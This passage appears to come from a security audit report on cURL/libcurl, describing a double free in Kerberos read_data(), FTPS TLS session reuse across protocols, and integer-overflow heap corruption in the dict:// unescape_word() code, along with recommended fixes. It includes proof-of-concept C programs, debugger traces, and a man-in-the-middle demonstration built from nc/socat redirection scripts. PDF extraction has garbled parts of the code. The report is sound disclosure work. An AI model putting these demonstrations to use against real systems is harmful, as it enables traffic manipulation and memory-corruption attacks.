In practice, at least on Linux with *glibc*, the allocation pattern of *mmap()* and *mremap()* causes the 1GB allocation to already fail. This stems from address space fragmentation and essentially makes the issue rather difficult to exploit. However, with a different *libc* on an alternative operating system, especially when one assumes a multi-threaded scenario or a non-standard configuration, it might be possible to exploit this issue.

Compiling the following program in a 32-bit environment opens the illustration process of showing this issue in operation:

```
#include <string.h>
#include <curl/mprintf.h>
char bigstr[(2<<28)+1]; /* 256MB */
char fmt[] = "%s%s%s%s" /* 1GB */
   "%s%s%s%s" /* 1GB */
  "x" /* 1 byte to trigger overflow */
\ddot{i}int main(void) {
   memset(bigstr, 'A', 2<<28);
  char *res = curl maprintf(
     fmt,
     bigstr, bigstr, bigstr, bigstr,
     bigstr, bigstr, bigstr, bigstr
   );
   if (!res) {
     puts("res == NULL");
     return 0;
   }
   puts(res);
   return 0;
}
```
To execute the test, first set the stack resource limit to *RLIM\_INFINITY* in order to force the kernel to perform bottom-up allocations instead of top-down allocations. This will ensure address space fragmentation. Execute the program next:

```
# ulimit -s unlimited
# strace ./aprintf-large 2>&1 | egrep 'mremap|SIGSEGV'
mremap(0x56031000, 266240, 528384, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 528384, 1052672, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 1052672, 2101248, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 2101248, 4198400, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 4198400, 8392704, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 8392704, 16781312, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 16781312, 33558528, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 33558528, 67112960, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 67112960, 134221824, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 134221824, 268439552, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 268439552, 536875008, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 536875008, 1073745920, MREMAP_MAYMOVE) = 0x56031000
```

```
mremap(0x56031000, 1073745920, 2147487744, MREMAP_MAYMOVE) = 0x56031000
--- SIGSEGV {si_signo=SIGSEGV, si_code=SEGV_MAPERR, si_addr=0x56031004} ---
+++ killed by SIGSEGV +++
```
It is recommended to explicitly check for overflow.

<span id="page-11-0"></span>**CRL-01-009 Double-free in krb5 read\_data() due to missing realloc() check** (*High*)

In cURL's implementation of the Kerberos authentication mechanism, the function *read\_data()* in *security.c* is used to fill the necessary *krb5* structures. However, during reading one of the length fields from the socket *read\_data(),* it was noticed that it fails to ensure that the passed length parameter to *realloc()* is not set to 0. This can be seen in the following code:

```
static CURLcode read_data(struct connectdata *conn,
                            curl_socket_t fd,
                            struct krb5buffer *buf)
{
   int len;
   void* tmp;
   CURLcode result;
   result = socket_read(fd, &len, sizeof(len));
   if(result)
     return result;
   len = ntohl(len);
   tmp = realloc(buf->data, len);
  if(tmp == NULL) return CURLE_OUT_OF_MEMORY;
```
Calling *realloc()* with a *len* of 0 will lead to *buf->data* being freed. This occurs while the code actually assumes that the operating system failed to allocate enough memory and thus returns early. Later on, when the *ftp* connection is closed, *Curl\_sec\_end()* will be called:

```
void
Curl_sec_end(struct connectdata *conn)
{
   if(conn->mech != NULL && conn->mech->end)
     conn->mech->end(conn->app_data);
   free(conn->app_data);
  conn\text{-}app\_data = NULL; if(conn->in_buffer.data) {
     free(conn->in_buffer.data);
```

This leads to a second freeing of the *krb5* buffer and as such signifies a possibly exploitable memory corruption vulnerability. A general recommendation is to check all parameters passed to *realloc()* against 0, as this easily leads to unexpected calls to *free().* Bailing out accordingly or correcting the size field in question should be implemented.

#### <span id="page-12-0"></span>**CRL-01-011 FTPS TLS session reuse** *(Low)*

When establishing a new TLS connection to a server, cURL attempts to find a TLS session that can be reused with the help of *Curl\_ssl\_getsessionid()*. This method compares hostnames and port numbers, but not protocols. In other words, it is possible to reuse a TLS session that was created by e.g. an FTPS server for a connection to an HTTPS server, yet this only holds if the servers listen on the same port.

This might seem harmless at first but actually permits a Man-in-the-Middle (MitM) attacker to fake responses from TLS-based non-FTP protocols (e.g. HTTPS) under some circumstances. TLS sessions are not just used as a performance enhancement: some FTPS servers (e.g. *vsftpd*) lack a better mechanism and use them to verify that control and data connections are correctly associated with each other, thereby mitigating some cross-protocol attacks that would otherwise be possible<sup>[1](#page-12-1)</sup>. This mitigation is necessary because of a weakness in the FTPS specification. By reusing TLS sessions across protocols, cURL reduces the effectivity of the designed and default mitigation strategy.

Consider the case where a client using *libcurl* is about to download a file with a crucially important integrity. Let us have the client use *https://server/good\_file* for this download. An attacker who can trigger downloads from *ftps:/*/ URLs and has a MitM position in the network wants to replace the file that is to be downloaded from *https://server/good\_file* with another file that is stored somewhere else on the FTPS server on the same machine. The attacker proceeds as follows:

```
(main control port) 443 ------------> 21 (main control port)
                          /---------> 21 (control port, second connection)
    (main data port) high -/ /-------> high (main data port)
        (HTTP port) 443 ---/
```
- The attacker tricks the client into requesting *ftps://server:443/evil\_file*.
- The client tries to connect to port 443; the attacker redirects the TCP connection to the server's FTPS control port, then lets the client and server talk normally.

<span id="page-12-1"></span><sup>&</sup>lt;sup>1</sup> https://scarybeastsecurity.blogspot.de/2015/07/vsftpd-303-released-and-horrors-of-ftp.html

- Client and server negotiate a normal TLS connection. They start a TLS session and start talking with FTP through it. Since TLS does not verify that the port numbers match, the connection progresses normally.
- Passive FTP is negotiated, the server opens a high-FTPS data port, and the client attempts to connect to it. The attacker redirects this connection to the FTPS control port. Now the client believes that the FTPS data connection has been set up properly, while the server sees a second FTPS session.
- The FTPS client requests a transmission of */evil\_file* over the control connection and expects to receive the file contents over the (fake) data connection.
- The attacker waits for the client to start fetching *good\_file*. When the client tries to connect to port 443, the attacker forwards the connection to the FTPS data port. The FTPS server verifies that the TLS session of the control connection has been reused by the data connection. Now the FTPS server, like the client, believes that the FTPS data connection has been established correctly.
- The FTPS server sends the raw contents of */evil\_file* without any kind of header over the HTTPS connection (which it believes to be an FTPS data connection).
- The HTTPS client receives */evil\_file* as the HTTP response.

To verify the issue first configure *vsftpd* for implicit SSL on port 21, so that normal FTPS connections from cURL work. Additionally, to simplify the demonstration, set *pasv\_min\_port=21212* and *pasv\_max\_port=21212*.

On the client add a host's file entry that redirects the server traffic to 127.0.0.1 to simulate malicious DNS responses.

Store this file as *handle\_443.sh*:

```
#!/bin/bash
if [ -e first_443 ]; then
   # second connection
  nc -v {serverip} 21212
else
   # first connection
   touch first_443
  nc -v {serverip} 21
fi
```
Run the following commands in the background:

```
socat TCP-LISTEN:21212,reuseaddr,fork 'EXEC:nc -v {serverip} 21'
sudo socat TCP-LISTEN:443,reuseaddr,fork 'EXEC:./handle_443.sh'
```

Compile and run the following C code:

```
#include <pthread.h>
#include <curl/curl.h>
#include <unistd.h>
#include <err.h>
CURLSH *shared;
void *get_evil_url(void *x) {
   puts("starting ftps");
  CURL *hnd = curl\_easy_init();
   if (!hnd)
     errx(1, "curl_easy_init");
   curl_easy_setopt(hnd, CURLOPT_SHARE, shared);
   curl_easy_setopt(hnd, CURLOPT_URL, "ftps://{server}:443/evilfile");
   curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
   curl_easy_setopt(hnd, CURLOPT_TCP_KEEPALIVE, 1L);
   curl_easy_perform(hnd);
   curl_easy_cleanup(hnd);
   puts("ftps done");
   return NULL;
}
pthread_mutex_t curllock = PTHREAD_MUTEX_INITIALIZER;
void do_lock(CURL *h, curl_lock_data d, curl_lock_access a, void *p) {
   pthread_mutex_lock(&curllock);
}
void do_unlock(CURL *h, curl_lock_data d, void *p) {
   pthread_mutex_unlock(&curllock);
}
int main(int argc, char *argv[])
{
  shared = curl_share\_init();
   curl_share_setopt(shared, CURLSHOPT_LOCKFUNC, do_lock);
   curl_share_setopt(shared, CURLSHOPT_UNLOCKFUNC, do_unlock);
   curl_share_setopt(shared, CURLSHOPT_SHARE, CURL_LOCK_DATA_SSL_SESSION);
   pthread_t tid;
   if (pthread_create(&tid, NULL, get_evil_url, NULL))
     errx(1, "pthread_create");
   sleep(10);
   puts("starting https");
```

```
CURL *hnd = curl\_easy_init();
 if (!hnd)
  errx(1, "curl_easy_init");
```

Fine penetration tests for fine websites

```
 FILE *outfile = fopen("index.html", "wb");
   if (!outfile)
    errx(1, "fopen");
   curl_easy_setopt(hnd, CURLOPT_WRITEDATA, outfile);
   curl_easy_setopt(hnd, CURLOPT_SHARE, shared);
   curl_easy_setopt(hnd, CURLOPT_URL, "https://{server}/");
   curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
   curl_easy_setopt(hnd, CURLOPT_TCP_KEEPALIVE, 1L);
   curl_easy_perform(hnd);
  curl easy cleanup(hnd);
   puts("https done");
   return 0;
}
```
At this stage demonstration requires a short waiting period. The file from *ftps:// {server}:443/evilfile* will be stored as *index.html*.

A related issue is that if two FTPS connections that share TLS session state are made in parallel, it might be possible to swap the data connections while still passing the serverside session reuse check.

It is recommended to add special code to the TLS session handling. It must be ensured that this code:

- forbids the reuse of TLS sessions by FTPS control connections;
- forbids the creation of TLS sessions by FTPS data connections;
- scopes TLS sessions created by FTPS control connections to the associated data connections;
- forbids the reuse of TLS sessions that were not created by the associated FTPS control connection for FTPS data sessions.

What is more, it is recommended to compare protocols in *Curl\_ssl\_getsessionid()*. Going even further, it should ideally be considered to evaluate the compatibility impact of requiring the FTPS data connection to use the same TLS session as the FTPS control connection, provided that a TLS session was created for the control connection by the server.

#### <span id="page-16-0"></span>**CRL-01-013 Heap overflow via integer truncation** *(Medium)*

Among functions, *curl\_urldecode()* is responsible for URL-decoding a given string into a newly allocated buffer. It returns a status code, the newly allocated string, and the newly allocated string's length. Input and output lengths have *size\_t* type. As a special case, when input length 0 is supplied, the function determines the length of the input string using *strlen()*.

Another component, namely *curl\_easy\_unescape(),* is a wrapper around the *curl\_urldecode()*. The most important difference is that *curl\_easy\_unescape()* represents lengths using *int* instead of *size\_t*: The input length is implicitly cast up to *size\_t*, the output length is explicitly cast down to a positive signed integer using *curlx\_uztosi()*. In a production build, this down-casting helper silently removes the more significant bits. Only in debug builds, *DEBUGASSERT()* is used to verify that no bits are removed by the cast.

For non-zero lengths, *curl\_easy\_unescape()* behaves appropriately because the output may not be longer than the input when unescaping, and the input length is already constrained to *INT\_MAX*. However, when input length zero is passed in, *Curl\_urldecode()* can operate on inputs with unconstrained length and generate equally long outputs, meaning that the reported output length might be reduced by the downcast.

In most cases, this would not be a huge issue, but it nevertheless impacts on the implementation of the *dict://* protocol, in particular on 64-bit machines:

```
static char *unescape_word(struct Curl_easy *data, const char *inputbuff)
{
   char *newp;
   char *dictp;
   char *ptr;
   int len;
   char ch;
   int olen=0;
   newp = curl_easy_unescape(data, inputbuff, 0, &len);
   if(!newp)
     return NULL;
  \text{dictp} = \text{malloc}((\text{size_t})\text{len})^*2 + 1); /* add one for terminating zero */
   if(dictp) {
     /* According to RFC2229 section 2.2, these letters need to be escaped with
        \[letter] */
    for (ptr = newp;(ch = *ptr) != 0;ptr++) \{
```

```
if((ch \leq 32) || (ch == 127) ||)(ch == '\\ '') || (ch == '\\ '') || (ch == '\\ '') || (ch == '\\ ' dictp[olen++] = '\\';
        }
        dictp[olen++] = ch;
     }
     dictp[olen]=0;
   }
   free(newp);
   return dictp;
}
```
If *len* has wrapped around, the destination buffer *dictp* will also be too small. Consequently, *olen* will first become higher than ((size\_t)len)\*2 + 1 and write behind the end of the allocated buffer until 2GB have been written, then (if no crash occur by then) *olen* will wrap around to a negative number, and ultimately the *writes* below the allocated buffer will take place.

This can be triggered with the following test program, for instance. Here one can see the consequences of allocating an input URL that is slightly over 4GiB-long:

```
#include <curl/curl.h>
#include <stdint.h>
#include <string.h>
#include <err.h>
#include <stdlib.h>
int main(int argc, char *argv[])
{
  char *dicturl = malloc(23 + (1ULL << 32) + 5 + 1);
   if (!dicturl)
     errx(1, "malloc");
   strcpy(dicturl, "dict://localhost/MATCH:");
  memset(dicturl + 23, 'A', (1ULL<<32) + 5);
  dicturl[23 + (1ULL < - 32) + 5] = '\0;
  CURL *hnd = curl\_easy_init();
   curl_easy_setopt(hnd, CURLOPT_URL, dicturl);
   free(dicturl);
   curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
   CURLcode ret = curl_easy_perform(hnd);
   curl_easy_cleanup(hnd);
   return (int)ret;
}
```
Note that this will not succeed if *glibc* is used as the C standard library because *glibc* truncates the output of string elements in *sscanf()* at around 2 GiB. However, it does

work with *musl*, which was used in the following test-run. Further consider that around 16GB of RAM are allocated by the test program at the time of the crash. This is because *libcurl* creates multiple copies of the input string and the test machine needs a correspondingly large amount of RAM.

```
# gdb ./a.out
[...]
(gdb) run
[...]
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7b417cb in unescape_word () from /[...]/libcurl.so.4
(gdb) x/20i $rip-40
[...]
   0x7ffff7b417bf <unescape_word+95>: je 0x7ffff7b417de 
<unescape_word+126>
  0x7ffff7b417c1 <unescape_word+97>: add $0x1,%r8
   0x7ffff7b417c5 <unescape_word+101>: lea 0x1(%rcx),%esi
   0x7ffff7b417c8 <unescape_word+104>: movslq %ecx,%rcx
\Rightarrow 0x7ffff7b417cb <unescape_word+107>: mov %dl,(%rbx,%rcx,1)
   0x7ffff7b417ce <unescape_word+110>: movzbl (%r8),%edx
   0x7ffff7b417d2 <unescape_word+114>: test %dl,%dl
   0x7ffff7b417d4 <unescape_word+116>: je 0x7ffff7b417f0 
<unescape_word+144>
[...]
(gdb) print/x $rbx
$2 = 0 \times 6007c0(gdb) print/x $rcx
$3 = 0x1b840(gdb) info proc mappings
process 15761
Mapped address spaces:
          Start Addr End Addr Size Offset objfile
            0x400000 0x401000 0x1000 0x0 /[...]/test/a.out
            0x600000 0x601000 0x1000 0x0 /[...]/test/a.out
            0x601000 0x61c000 0x1b000 0x0 [heap]
      0x7ffbf7b1f000 0x7ffff7b23000 0x400004000 0x0 
[...]
(gdb) print/x $rbx + $rcx
$4 = 0x61c000
```
It can be seen that a writing heap overflow has taken place.

As for mitigating this problem, it is recommended to consider turning on *DEBUGASSERT()* checks in production builds. If some of the checks have an unacceptable performance cost, it might make sense to enable a subset of these

checks, e.g. those that do not need to perform any memory dereferences or so. In particular, the integer downcast macros should have range checks in production builds.

It is recommended to consider deprecating *curl\_easy\_unescape()* as well as and other functions that use non-*size\_t* lengths. Instead, a new API that only uses *size\_t* for length arguments should be created. OpenSSL's API, which also takes size arguments with type *int* in many places, has led to security issues in various software in the past.

```
CRL-01-014 Negative array index via integer overflow in unescape_word() (High)
```
In *unescape\_word()* in *dict.c*, the following code is being used:

```
static char *unescape_word(struct Curl_easy *data, const char *inputbuff)
{
   char *newp;
   char *dictp;
   char *ptr;
   int len;
   char ch;
   int olen=0;
   newp = curl_easy_unescape(data, inputbuff, 0, &len);
   if(!newp)
     return NULL;
  dictp = malloc(((size_t)len)^*2 + 1); /* add one for terminating zero */
   if(dictp) {
     /* According to RFC2229 section 2.2, these letters need to be escaped with
        \[letter] */
    for (ptr = newp;(ch = *ptr) != 0; ptr++) {
      if((ch \leq 32) || (ch == 127) ||)(ch == '\\ '') || (ch == '\\ '') || (ch == '\\ '') || (ch == '\\ 'dictp[olen++] = '\\ \n\vee }
      dictp[olen++] = ch; }
     dictp[olen]=0;
   }
   free(newp);
   return dictp;
}
```
It is evident that *len* is smaller than pow(2,31), yet the output can expand to up to twice that much, meaning that *olen* can be incremented when its value is *INT\_MAX*. In turn, this leads to signed integer overflow, usually meaning that the number becomes

negative. Because *olen* is used as an array index, this then causes a crash originating from the use of a negative array index that leads into unallocated memory.

